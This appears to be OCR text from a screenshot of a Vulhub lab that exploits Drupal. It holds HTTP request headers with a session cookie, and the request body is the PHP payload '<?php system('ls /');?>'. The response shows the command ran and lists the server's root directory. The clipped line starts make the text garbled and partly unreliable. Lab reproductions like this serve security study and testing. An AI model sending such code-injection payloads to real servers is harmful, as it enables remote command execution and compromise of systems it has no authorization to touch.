 ext/html,application/xhtml+xml,application/xml;q=0.9,im
ge/avif,image/webp,*/*;q=0.8
ccept-Language:
n-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
.2
ccept-Encoding: gzip, deflate
onnection: close
ookie: has_js=1; SESS167616f337b36bc3317821dee68eb0a5=
rICC-9S3TWu9bEZtqTdJs2_kawzBmIElNg7IVw3EdQ;
rupal.toolbar.collapsed=0
pgrade-Insecure-Requests: 1
ontent-Length: 23
?php system('ls /');?>
8 Content-Type: text/html; charset=utf-8
9
10 Hello,
11 Your name is <strong>
Vulhub
</strong>
bin
12 boot
13 dev
14 etc
15 home
16 lib
17 lib64
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr
29 var